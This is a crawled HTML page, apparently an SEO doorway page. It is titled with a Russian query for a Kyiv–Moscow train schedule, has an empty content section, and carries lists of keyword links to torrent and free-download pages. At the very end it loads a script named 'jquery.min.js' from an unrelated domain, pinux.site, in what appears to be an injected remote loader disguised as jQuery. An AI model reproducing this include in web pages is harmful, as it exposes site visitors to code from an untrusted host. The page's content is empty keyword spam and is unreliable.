

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-raspisanie-kiev-moskva-poezd-2.html
body_size: 1877
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание киев москва поезд 2 - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание киев москва поезд 2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-raspisanie-po-aeroportu-borispol.html">Расписание по аэропорту борисполь</a></li>
                                <li><a href="r5ifod-igry-original-skachat.html">Игры оригинал скачать</a></li>
                                <li><a href="r5ifod-programma-dlya-sozdaniya-prezentaciy-skachat-besplatno.html">Программа для создания презентаций скачать бесплатно</a></li>
                                <li><a href="r5ifod-aleks-fitnes-cherepovec-raspisanie.html">Алекс фитнес череповец расписание</a></li>
                                <li><a href="r5ifod-el-shema-2115-inzhektor.html">Эл схема 2115 инжектор</a></li>
                                <li><a href="r5ifod-sen-o-warszawie-akkordy.html">Sen o warszawie аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-toni-vulf-skazki-volshebnogo-lesa-skachat-fb2.html">Тони вульф сказки волшебного леса скачать fb2</a></li>
                                            <li><a href="r5ifod-galileo-10-sezon-skachat-torrent.html">Галилео 10 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-anastazi-a-psihologicheskoe-testirovanie-kniga-2.html">Анастази а психологическое тестирование книга 2</a></li>
                                            <li><a href="r5ifod-yuliya-mihalchik-skachat-torrent.html">Юлия михальчик скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-raspisanie-avtobusov-tnhk-tobolsk.html">Расписание автобусов тнхк тобольск</a></li>
                                            <li><a href="r5ifod-dnevnik-vampira-6-sezon-1-seriya-skachat.html">Дневник вампира 6 сезон 1 серия скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-kak-udalit-megaget.html">Как удалить мегагет</a></li>
                                            <li><a href="r5ifod-fizika-10-klass-gendenshteyn-dik-reshebnik.html">Физика 10 класс генденштейн дик решебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
